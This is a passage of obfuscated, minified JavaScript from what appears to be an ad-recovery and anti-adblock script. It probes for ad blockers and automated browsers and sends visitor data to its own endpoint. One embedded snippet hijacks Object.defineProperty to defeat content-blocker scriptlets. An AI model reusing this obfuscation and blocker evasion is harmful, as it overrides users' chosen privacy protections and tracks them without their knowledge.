)","Hash","sort","RunPerfTest","is_tcf_required","d2VneWpwenV4MzhxMmE5dm1pZm90","configurable","is_admiral_active","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","params","pubstack","layer( <layer-name> )","SharedStorageWorklet","center","none|<custom-ident>+","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","compareByGeneratedPositionsInflated","<number-percentage>{1,4}&&fill?","xhr_defer","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","[<line-names>? <track-size>]+ <line-names>?","insertList","<time>|<percentage>","removeProperty","BatteryManager","as_last_moved","miter|round|bevel","channel",";<\/script></head></html>","_parent","Element","_array","https://t.html-load.com","MediaQuery","chromium","data-owner","then","none|<single-transition-property>#","DocumentFragment","<'height'>","<length>|thin|medium|thick","replace","open-quote|close-quote|no-open-quote|no-close-quote","MozAppearance","lookupOffset","initMain","<font-stretch-absolute>{1,2}","lookupTypeNonSC","( <media-condition> )|<media-feature>|<general-enclosed>","leboncoin.fr","sqrt( <calc-sum> )","CDC","localStorage","element out of viewable window","as_logs","slimerjs","as_adblock","Identifier or asterisk is expected","port2","Invalid protect url prefix: ","duration","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","head","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","<any-value>","admiral","/ivt/detect","gpt-clickio","_set","is_brave","gpt-publisher","abs","none|proximity|mandatory","asin( <calc-sum> )","IVT detection failed","compareByOriginalPositions","x-frame-width","Must be between 0 and 63: ",".source","right","!(function(){","822aOeWOk","types","HTMLAnchorElement","height-equal-or-greater-than","none|<image>","collapse|separate","cqmax","isArray","awesomium","contains","frameborder","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","Node_textContent","Invalid protect url: ","none|repeat( <length-percentage> )","pageview_id","none|left|right|both|inline-start|inline-end","linear|radial","inventory","single|multiple","chained|none","Blocked prebid request for ","sin( <calc-sum> )","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Field `","<single-transition>#","Document_querySelectorAll","isElementDisplayNone","custom","[discretionary-ligatures|no-discretionary-ligatures]","pathname","rex"," or hex digit","shouldRecover","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","none|all","reversed( <counter-name> )","step-start|step-end|steps( <integer> [, <step-position>]? )","getAttributeNames","expression","c3ZtbQ==","sdkVersion","rem","toSetString","navigator.productSub is undefined","configIndex","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","__webdriverFunc","onParseError","normal|bold|<number [1,1000]>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","Name is expected","thenStack","window.top.confiant.services().onASTAdLoad","nhn","Zm1qeA==","<'pause-before'> <'pause-after'>?","split","<complex-selector>#","start prebid request bidsBackHandler for ","3685423THzelO","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","isElementDisplayNoneImportant","[auto|<length-percentage>]{1,2}","start|center|end|justify","RENDERER","<media-not>|<media-and>|<media-in-parens>","domains","auto|never|always|<absolute-size>|<length>","Window_fetch","/filter-fingerprint","[common-ligatures|no-common-ligatures]","normal|reverse|inherit","none|all|<dashed-ident>#","interstitial","balance","adthrive","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto|inter-character|inter-word|none","scanNumber","slice","svmax","auto|both|start|end|maximum|clear","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","SyntaxError","__tcfapi","Semicolon or block is expected","fromSourceMap","] by [","isFirefox","Equal sign is expected","() => version","auto|sRGB|linearRGB","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","endsWith","contents|none","protectUrlContext","url-path-not-equal","[[auto|<length-percentage>]{1,2}]#","rawMessage","sign( <calc-sum> )","cmpStr","disableNativeAds","<'min-width'>","[Bot] bot detected, botKind=","/negotiate/script-set-value","toUpperCase","CDO","out_of_page","none|in-flow|all","cover|contain|entry|exit|entry-crossing|exit-crossing",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"comma","HTMLImageElement","middle","aria-label","getName","Unknown context `","Parentheses","<target-counter()>|<target-counters()>|<target-text()>","whitespace-token",'"><\/script>',"coachjs","<line-width>||<line-style>||<color>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","load","<paint>","find","<declaration-value>?","stopPropagation","Module","<alpha-value>","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","isVisibleDocument","[native code]","<'top'>","<relative-selector>#","attributeFilter","NestingSelector","skewY( [<angle>|<zero>] )","counter( <counter-name> , <counter-style>? )","none|blink","[stretch|repeat|round|space]{1,2}","HTMLScriptElement","__webdriver_evaluate","headless_chrome","exec","Forward report url to engineers","<unknown>","/analytics?host=","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","consumeUntilLeftCurlyBracket","isVisible","substringToPos","<counter-style-name>|symbols( )","[object Reflect]","translate3d( <length-percentage> , <length-percentage> , <length> )","getComputedStyle","HTMLVideoElement","HTMLIFrameElement","cache_isbot","9999","https://","tokenBefore","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","localeCompare","'>'|'+'|'~'|['|' '|']","b3V0cHV0","connection","jsSelector","light","args","extra","as-extra","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","adshield-native","auto|grayscale","Bad syntax reference: ","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","most-width|most-height|most-block-size|most-inline-size","Unexpected syntax '","111177FwZalb","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","auto|from-font|<length>|<percentage>","success","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","minutemedia","<angle>|<percentage>","appendChild","addAtrule_","logs-partners.coupang.com","reserved2Output","job","<'border-width'>","upload","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","__isPrebidOnly event listener removed","MatchGraph","start|end|center|justify|distribute|stretch",".getAdserverTargeting","script_abort","outerWidth","should_apply_gdpr","none|[<svg-length>+]#","position","failed","display","Terminate - non-adblock","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","_sources","default|menu|tooltip|sheet|none","getAdUnitPath"];return(a1g=function(){return t})()}(function(t,e){const n=a1S,r=a1g();for(;;)try{if(339082===parseInt(n(2649))/1+-parseInt(n(2947))/2*(parseInt(n(1035))/3)+-parseInt(n(1995))/4*(parseInt(n(1215))/5)+parseInt(n(954))/6*(parseInt(n(3007))/7)+-parseInt(n(327))/8+parseInt(n(1348))/9+-parseInt(n(2136))/10*(parseInt(n(3129))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const LP=a1S;var g={9141:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{A:()=>a});let i="",o=r(1165);try{var s;i=null!==(s=document[r(3250)][r(783)](r(1204)))&&void 0!==s?s:r(2027);const t=document[r(3250)][r(783)](r(490))||document[r(3250)][r(783)](r(2431));t&&(o=new URL(t,window[r(1145)][r(1795)])[r(2502)])}catch(t){}const a={version:r(3229),sdkVersion:i,endpoint:o,env:r(174),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(905)][r(3137)],insertBefore:Node[r(905)][r(1275)]};function o(t,e){const n=r;e[n(1778)]?i[n(1275)][n(3257)](e[n(1598)],t,e[n(1778)]):i[n(3137)][n(3257)](e[n(2382)],t)}function s(t){const e=r;i[e(3137)][e(3257)](document[e(2928)],t)}function a(t){const e=r,n=document[e(1362)](t[e(1834)]);for(const r of t[e(2985)]())n[e(2663)](r,t[e(783)](r));return n[e(2810)]=t[e(2810)],n}function c(){const t=r;try{if(null!=window[t(1774)][t(2508)]&&t(2831)===window[t(1774)][t(2508)][t(2831)][t(290)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{FA:()=>x,H4:()=>k,Ki:()=>T,jy:()=>A,yj:()=>N});var i=n(7549),o=n(1221),s=n(9141),a=n(9754),c=n(8542),l=n(6516),u=n(8125),d=n(8131),h=n(6964),m=n(2997),p=n(1783);let f,g;const b=r(2005),w=r(2857);let v=0;function y(){const t=r;return![t(1949)][t(1984)]((e=>location[t(1305)][t(3041)](e)))&&!window[t(2931)]}function x(){const t=r;return o.A[t(1380)](w)||v[t(344)]()}async function k(t){const e=r;return e(2534)===o.A[e(1380)](e(2922),!1)||!(!(window[e(1145)][e(2640)]+window[e(1145)][e(563)])[e(1216)](e(2150))&&e(2534)!==o.A[e(1380)](e(2150),!1))||(void 0!==f?f:y()&&(0,h.aX)()?(f=!0,S(t)[e(2902)]((t=>{const n=e;let[r,i]=t;f=r,v=i,o.A[n(1918)](w,v[n(344)]()),(0,h.uD)(r)})),!0):([f,v]=await S(t),o.A[e(1918)](w,v[e(344)]()),(0,h.uD)(f),f))}async function A(t){const e=r;return e(2534)===o.A[e(1380)](e(2922),!1)||(void 0!==g?g:y()&&![e(2915)][e(1984)]((t=>location[e(1305)][e(3041)](t)))&&e(2534)===o.A[e(1380)](b)?(_(t)[e(2902)]((t=>{const n=e;g=t,o.A[n(1918)](b,t[n(344)]())})),!0):(g=await _(t),o.A[e(1918)](b,g[e(344)]()),g))}async function S(t){return await async function(){const t=a1S;let e=!1;try{const n=document[t(1362)](t(1702));n[t(2663)]("id",t(2179)),document[t(2928)][t(3137)](n),n[t(2663)](t(1615),t(657));const r=["ad",t(1506),t(2179),t(2492),t(1760),t(1979),t(1091),t(980),t(1696),t(334),t(2632),t(3251),t(543),t(2766),t(3262),t(2238),t(531),t(1808),t(1491)];for(const o of r){n[t(287)]=o,await(0,l.c)((t=>setTimeout(t,1)));const r=window[t(3104)](n);if(t(364)===r[t(3155)]||t(629)===r[t(1423)]){i.A[t(2803)](t(2014)),e=!0;break}}document[t(2928)][t(770)](n)}catch(e){i.A[t(2803)](t(885)[t(307)](e))}return e}()?[!0,1]:await async function(){const t=a1S,e=XMLHttpRequest[t(344)]();return!(!e[t(1216)](t(173))||!e[t(1216)](t(1435))||(i.A[t(2803)](t(469)),0))}()?[!0,2]:await async function(t){const e=a1S,n=[];if(t)for(const r of t)e(3233)===r[e(776)]&&n[e(2266)]({url:r[e(400)]});const r=window[e(1145)][e(1305)][e(3041)](e(931));return r?n[e(2266)]({url:e(1243)}):(n[e(2266)]({url:e(748),mustIncludeStrings:[e(1760)],mustExcludeStrings:[e(1942)]}),c.A[e(1869)]()||n[e(2266)]({url:e(732),mustIncludeStrings:[e(3190)],mustExcludeStrings:[e(1942)]})),(await Promise[e(1875)]([...n[e(702)]((t=>z(t[e(400)],t[e(235)],t[e(2802)]))),r?E():M()]))[e(1984)]((t=>t))}(t)?[!0,3]:[!1,0]}async function _(t){const e=r;return!await async function(t){const e=a1S,n=t[e(2504)]||[],r=await Promise[e(1875)](t[e(400)][e(702)]((async r=>{const o=e;try{return await(0,l.c)(((e,i)=>{const o=a1S;if(o(1367)===t[o(776)]){const t=new XMLHttpRequest;t[o(2634)](o(1831),(()=>{const r=o;4===t[r(1214)]&&(t[r(1579)]>=200&&t[r(1579)]<300||n[r(1216)](t[r(1579)])?e():i())})),t[o(2634)](o(2768),(()=>i())),t[o(313)](o(465),r),t[o(409)]()}else if(o(714)===t[o(776)])if(c.A[o(1818)]())z(r)[o(2902)]((t=>t?i():e()))[o(519)](i);else{const t=new Image;t[o(2634)](o(3072),(()=>e())),t[o(2634)](o(2768),(()=>i())),t[o(2431)]=r}else if(o(1101)===t[o(776)]){const t=document[o(1362)](o(1101));t[o(2634)](o(3072),(()=>e())),t[o(2634)](o(2768),(()=>i())),t[o(2431)]=r,document[o(2928)][o(3137)](t)}})),!0}catch(e){return(0,u.I1)()?(i.A[o(2803)](o(2480)[o(307)](t[o(400)])),!0):(i.A[o(2803)](o(917)[o(307)](t[o(400)],o(887))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(714),url:[e(425),e(2466)]})}async function z(t){const e=r;let n=arguments[e(500)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(500)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await m.A[e(1380)]()[e(3016)][e(3257)](window,t);if(r[e(486)])return!0;if(null===r[e(2555)]&&e(2452)===r[e(776)])return!0;if(r[e(1579)]<200||r[e(1579)]>=300)return!0;const i=await r[e(821)]();if(0===i[e(500)])return!0;if(!n[e(550)]((t=>i[e(1216)](t))))return!0;if(o[e(1984)]((t=>i[e(1216)](t))))return!0}catch(n){return(0,u.I1)()?(i.A[e(2803)](e(903)[e(307)](t)),!1):(i.A[e(2803)](e(1782)[e(307)](t,e(1312))),!0)}return!1}async function E(){const t=r,e=document[t(1362)](t(1499)),n=await(0,l.c)(((n,r)=>{const i=t;var o;e[i(1615)][i(2533)](i(1728),"0"),e[i(1615)][i(2533)](i(1733),"0"),e[i(1615)][i(2533)](i(1423),i(629)),e[i(1615)][i(2533)](i(858),i(364)),document[i(2928)][i(3137)](e);const s=null===(o=a.A[i(1380)](window)[i(1413)][i(1380)][i(3257)](e,window))||void 0===o?void 0:o[i(2243)];if(!s)return n(!1);s[i(2394)][i(313)](),s[i(2394)][i(2225)](i(2365)),s[i(2394)][i(2602)]();const c=s[i(2394)][i(1362)](i(1101));c[i(2663)](i(2431),i(1243)),c[i(2634)](i(3072),(()=>n(!1))),c[i(2634)](i(2768),(()=>n(!0))),s[i(2394)][i(2928)][i(3137)](c)}));return e[t(1722)](),n}async function M(){const t=r,e=document[t(1362)](t(1499)),n=await(0,l.c)(((n,r)=>{const i=t;var o;e[i(1615)][i(2533)](i(1728),"0"),e[i(1615)][i(2533)](i(1733),"0"),e[i(1615)][i(2533)](i(1423),i(629)),e[i(1615)][i(2533)](i(858),i(364)),document[i(2928)][i(3137)](e);const s=null===(o=a.A[i(1380)](window)[i(1413)][i(1380)][i(3257)](e,window))||void 0===o?void 0:o[i(2243)];if(!s)return n(!0);s[i(2394)][i(313)](),s[i(2394)][i(2225)](i(2365)),s[i(2394)][i(2602)]();const c=s[i(2394)][i(1362)](i(1101));c[i(2663)](i(2431),i(748)),c[i(2634)](i(3072),(()=>{const t=i;try{var e;const r=s[t(1760)];if(!r)return n(!0);if(!(null===(e=Object[t(1793)](r,t(1457)))||void 0===e?void 0:e[t(1918)]))return n(!0);n(!1)}catch(t){return n(!0)}})),c[i(2634)](i(2768),(()=>n(!0))),s[i(2394)][i(2928)][i(3137)](c)}));return e[t(1722)](),n}function T(){const t=r,e=o.A[t(1380)](t(2176),!1,t(2918));return!!e&&!!e[t(3004)](",")[4]}async function N(t,e,n,i){const o=r;if(o(1358)==typeof window)return;if(window!==window[o(1594)])return;const c=[],l=[];[o(1121),o(2589),o(628),o(1727),o(2792)][o(1621)]((t=>{const e=o;l[e(2266)]((async()=>{const n=e;c[n(2266)](await(async t=>{const e=n,r=performance[e(2213)]();let i,o=!1;try{const n=new AbortController,r=setTimeout((()=>n[e(2190)]()),5e3);await a.A[e(1380)](window)[e(3016)][e(3257)](window,t,{method:e(465),signal:n[e(1139)],mode:e(792),credentials:e(1038)}),clearTimeout(r)}catch(t){o=!0,t instanceof Error&&(i=e(949)===t[e(290)]?e(3168):t[e(2800)])}return{type:e(3233),url:t,blocked:o,time_elapsed:performance[e(2213)]()-r,error:i}})(t))}))})),[o(1243),o(748),o(732),o(1451),o(1738),o(790),o(1190)][o(1621)]((e=>{const n=o;l[n(2266)]((async()=>{const r=n;c[r(2266)](await(async e=>{const n=r,i=performance[n(2213)]();let o,s=!1;try{const r=(0,d.sG)(window,t,e),i=new Promise(((t,e)=>setTimeout((()=>e(new Error(n(3168)))),5e3)));s=await Promise[n(952)]([r,i])}catch(t){s=!0,t instanceof Error&&(o=t[n(2800)])}return{type:n(1101),url:e,blocked:s,time_elapsed:performance[n(2213)]()-i,error:o}})(e))}))}));const u=[];for(;l[o(500)]>0||u[o(500)]>0;){for(;l[o(500)]>0&&u[o(500)]<3;){const t=l[o(2316)]()()[o(1698)]((()=>{const e=o,n=u[e(2166)](t);n>-1&&u[e(2092)](n,1)}));u[o(2266)](t)}u[o(500)]>0&&await Promise[o(952)](u)}try{const r={event_timestamp:Date[o(2213)]()/1e3,host:t[o(651)],user_agent:navigator[o(355)],language:navigator[o(1077)],event_sample_ratio:e,is_blocking_ads:n,is_blocking_acceptable_ads:i,verdicts:c[o(702)]((t=>({url:t[o(400)],type:t[o(776)],blocked:t[o(1521)],time_elapsed:Math[o(1717)](t[o(2137)]),error:t[o(2768)]})))},a=(0,p.Wq)({protectUrlContext:t,url:""[o(307)](s.A[o(679)],o(1625)),kind:p.MN[o(1642)],baseUrl:s.A[o(679)],endpoint:s.A[o(679)]});await fetch(a,{method:o(2767),headers:{"Content-Type":o(2539)},body:JSON[o(2275)]({table:o(346),dataset:o(2613),data:r}),credentials:o(1038)})}catch(t){}}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1S,n=e(3128)[e(307)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3093)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3093)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2266)]({name:e(851),value:t[e(3027)](1)});break;case"#":o[e(2266)]({name:"id",value:t[e(3027)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3093)](t);if(!n)return;var c,l;o[e(2266)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1S,n=await async function(t){const e=a1S;await(0,a.R)();const n=await async function(t){const e=a1S,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(243)]||"v8"===t[e(243)]?{version:t[e(243)],originalHostname:t[e(651)],bidder:void 0,randomize:!0}:t,url:""[e(307)](r.A[e(679)],e(3017)),endpoint:r.A[e(679)]}),s=await fetch(n);if(200!==s[e(1579)])return[];const a=await s[e(821)](),c=i.A[e(1902)](a);return JSON[e(176)](c)}(t),c=[],u=document[e(1362)](e(2139));u[e(1615)][e(2533)](e(3155),e(364));const d=[];for(const t of n){const n=t[e(1844)][e(702)](l)[e(1819)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2152)])&&void 0!==h?h:e(2139),i=document[e(1362)](n);for(const n of t[e(1361)])i[e(2663)](n[e(290)],n[e(1220)]);i[e(1615)][e(2533)](e(3155),e(853)),i[e(1615)][e(2533)](e(1423),e(1315));const o=document[e(1362)](e(2139));o[e(3137)](i),u[e(3137)](o),r[e(2266)]({element:i,selector:t,blocked:!1})}d[e(2266)]({id:t.id,probes:r})}document[e(2555)][e(3137)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(364)===window[e(3104)](t[e(2636)])[e(3155)]&&(t[e(1521)]=!0);n[e(1819)]((t=>t[e(1521)]))[e(500)]/n[e(500)]>=.6&&c[e(2266)](t)}return u[e(1722)](),c}(t);(0,c.Fj)(t,e(674),new Map([[e(552),n[e(1415)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>q,JR:()=>E,KD:()=>W,LZ:()=>A,ME:()=>L,XZ:()=>I,d_:()=>N,gX:()=>H,m4:()=>T,mQ:()=>C,mm:()=>x,n5:()=>O,wZ:()=>S,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1S;if(k)return k;try{k=document[t(3250)][t(783)](t(1043))||t(364)}catch(t){}return k}const S=t=>{const e=a1S;window[e(2634)](e(2800),(n=>{const r=e;n[r(560)]&&r(936)===n[r(560)][r(2715)]&&F(t,n[r(560)][r(1566)],n[r(560)][r(2874)])}))};let _="",z=!1;async function E(t,e,n,r){const o=a1S;var s;if(v&&e&&(0,m.L6)(t),U(t,o(2503),new Map([[o(1269),c.A[o(2988)]],[o(2305),o(e?2534:2089)],[o(386),o(n?2534:2089)],[o(1874),null!==(s=h.A[o(1380)](o(1874)))&&void 0!==s?s:""],[o(2872),window[o(2931)]?o(2534):o(2089)],[o(1990),e?String((0,i.Ki)()):o(1731)]])),await W(t),r&&!z){z=!0;const i=window[o(1145)][o(1125)][o(3041)](o(1833))||window[o(1145)][o(1125)][o(3041)](o(2807));let s=M(i);window[o(518)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1S,n=window[e(1145)][e(1795)][e(3004)]("#")[0];return t?n[e(3004)]("?")[0]:n}async function T(t,e){const n=a1S,r=new Map;r[n(1918)](n(2869),e[n(1859)][n(344)]()),void 0!==e[n(2052)]&&r[n(1918)](n(583),e[n(2052)][n(344)]()),void 0!==e[n(1196)]&&r[n(1918)](n(1705),e[n(1196)][n(344)]()),void 0!==e[n(2159)]&&r[n(1918)](n(857),e[n(2159)][n(344)]()),r[n(1918)](n(445),e[n(498)][n(344)]()),r[n(1918)](n(1899),e[n(1488)][n(344)]()),U(t,n(265),r)}function N(t,e){const n=a1S,r=new Map;var i;r[n(1918)](n(477),n(1426)),r[n(1918)](n(3151),e[n(283)][n(512)][n(344)]()),r[n(1918)](n(837),e[n(283)][n(837)]),e[n(283)][n(1060)]&&(r[n(1918)](n(2622),e[n(283)][n(1060)][n(965)][n(344)]()),r[n(1918)](n(262),null!==(i=e[n(283)][n(1060)][n(1932)])&&void 0!==i?i:"eu")),void 0!==e[n(2052)]&&r[n(1918)](n(583),e[n(2052)][n(344)]()),r[n(1918)](n(1705),e[n(1196)][n(344)]()),U(t,n(2704),r)}async function C(t,e){const n=a1S;U(t,n(946),new Map([[n(1269),c.A[n(2988)]],...e]))}const L=t=>{const e=a1S;U(t,e(356),new Map([[e(1269),c.A[e(2988)]]]))},O=function(t,e){const n=a1S;return U(t,n(2604),(arguments[n(500)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1918)](n(1075),e))},j=function(t,e,n,i,a,u,d,h){const m=a1S;let p=arguments[m(500)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(500)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1918)](i(1873),a[i(344)]()),P(n),l.A[i(2803)](i(1563)[i(307)](e,")"),(0,f.P)(n));const u=c.A[i(679)]+i(3096)[i(307)](location[i(1305)]),d=o.A[i(1156)](JSON[i(2275)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(804)](i(2767),(0,s.Wq)({protectUrlContext:"v7"===t[i(243)]||"v8"===t[i(243)]?{version:t[i(243)],originalHostname:t[i(651)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(679)]}),d)}(t,m(1662),new Map([[m(1269),c.A[m(2988)]],[m(2305),n[m(344)]()],[m(1195),i],[m(2189),a[m(344)]()],[m(2132),u[m(344)]()],[m(782),d[m(344)]()],[m(1507),h[m(344)]()],...p]),e)},I=(t,e)=>{const n=a1S;U(t,n(2226),new Map([[n(1269),c.A[n(2988)]],[n(2305),e[n(344)]()]]))};function U(t,e,n){const r=a1S;P(n);const i=A();if(i&&n[r(1918)](r(1043),i),l.A[r(2803)](r(1563)[r(307)](e,")"),(0,f.P)(n)),d.A[r(1453)]())return R(e,n);F(t,e,n)}const R=(t,e)=>{const n=a1S;let r=window;for(;r!==r[n(2274)][n(2243)];)r=r[n(2274)][n(2243)],r[n(901)]({as_key:n(936),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1S;var i;n[r(1918)](r(1873),y[r(344)]()),w[r(2266)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await W(t)},u.A[r(1380)](window)[r(150)]?u.A[r(1380)](window)[r(150)][r(3257)](window,i):u.A[r(1380)](window)[r(736)][r(3257)](window,i,100))};async function W(t){const e=a1S,n=w;if(w=[],0===n[e(500)])return;if(c.A[e(2803)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(679)])?(0,g.XV)(c.A[e(679)],0):c.A[e(679)],a=i+e(3096)[e(307)](location[e(1305)]),l=o.A[e(1156)](JSON[e(2275)](n));await r.G[e(804)](e(2767),(0,s.Wq)({protectUrlContext:"v7"===t[e(243)]||"v8"===t[e(243)]?{version:t[e(243)],originalHostname:t[e(651)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function H(t){v=Math[a1S(619)]()<t,y=t}function P(t){const e=a1S;t[e(1918)](e(400),location[e(1795)]),t[e(1918)](e(1784),c.A[e(243)]),t[e(1918)](e(2935),a.A[e(2831)]()[e(344)]()),t[e(1918)](e(2853),(0,i.FA)()),t[e(1918)](e(1588),function(){const t=e,n=t(1588);try{let e=sessionStorage[t(2208)](n);return e||(e=(0,p.A)(),sessionStorage[t(1066)](n,e)),e}catch(t){return""}}()),t[e(1918)](e(2962),_||(_=(0,p.A)(),_)),t[e(1918)](e(2707),Math[e(2119)](performance[e(2213)]())[e(344)]())}function q(t,e,n){const r=a1S;if(!c.A[r(2803)]&&r(2534)!==h.A[r(1380)](r(1520),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1509)](i);n[t(500)]>0&&(e[t(2266)](...Array[t(1206)](n)),r=r?""[t(307)](r,", ")[t(307)](i):i)}if(0===e[t(500)])continue;let i=Array[t(1206)](new Set(e));i=i[t(1819)]((e=>!i[t(1984)]((n=>n!==e&&n[t(2956)](e)))));const o=i[t(2512)](((e,n)=>e+n[t(2371)]()[t(1733)]),0),s=Math[t(468)](...i[t(702)]((e=>e[t(2371)]()[t(1728)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1819)]((t=>t[r(1689)]()))[r(1819)]((t=>{const e=r,n=t[e(1137)]();return i[e(3260)][e(1984)]((t=>t[e(2956)](n)))}))[r(1819)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1216)](i);){const t=window[n(3104)](i)[n(3153)];if(n(861)===t||n(1235)===t)return!1;i=i[n(1598)]}return!0}(t[r(1137)](),i[r(3260)]))),s=o[r(500)],a=o[r(702)]((t=>t[r(1137)]()[r(2371)]()))[r(702)]((t=>t[r(1728)]*t[r(1733)]))[r(2512)](((t,e)=>t+e),0),l=o[r(702)]((t=>t[r(1137)]()[r(2371)]()[r(1733)]))[r(1415)]("|");U(t,r(758),new Map([[r(2965),[s[r(344)](),a[r(344)](),l][r(1415)](",")],[r(1911),[window[r(2385)][r(344)](),window[r(684)][r(344)](),document[r(2555)][r(2774)][r(344)](),document[r(2555)][r(561)][r(344)]()][r(1415)](",")],[r(1252),[i[r(399)],i[r(1728)][r(344)](),i[r(1733)][r(344)](),i[r(217)][r(344)]()][r(1415)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{A:()=>i});class i{static[r(2831)](){const t=r;try{if(null!=window[t(1774)][t(2508)]&&t(2831)===window[t(1774)][t(2508)][t(2831)][t(290)])return!0}catch(t){}return!1}static[r(1869)](){const t=r;try{if(i[t(2831)]())return!1;const 